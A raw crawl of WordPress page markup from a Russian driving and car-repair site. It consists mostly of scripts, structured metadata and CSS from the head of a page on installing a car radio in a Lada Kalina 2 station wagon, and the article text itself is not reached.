jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.408 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:03:03 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html
body_size: 78778
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Установка магнитолы калина 2 универсал - avtoshkolak.ru</title><meta name="description" content="ᐉ Установка магнитолы калина 2 универсал Магнитола в Калину: демонтаж и установка Не так давно АвтоВАЗ начал выпускать Ладу Калину со штатной магнитолой. До" /><link rel="canonical" href="https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html","url":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html","name":"✅ Установка магнитолы калина 2 универсал - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#primaryimage"},"thumbnailUrl":"http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg","datePublished":"2020-03-23T22:02:56+00:00","dateModified":"2020-03-23T22:02:56+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Установка магнитолы калина 2 универсал Магнитола в Калину: демонтаж и установка Не так давно АвтоВАЗ начал выпускать Ладу Калину со штатной магнитолой. До","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#primaryimage","url":"http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg","contentUrl":"http://expertvaz.ru/wp-content/uploads/2014/10/Shtatnyj-akssesuar.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/ustanovka-magnitoly-kalina-2-universal.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Установка магнитолы калина 2 универсал"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap 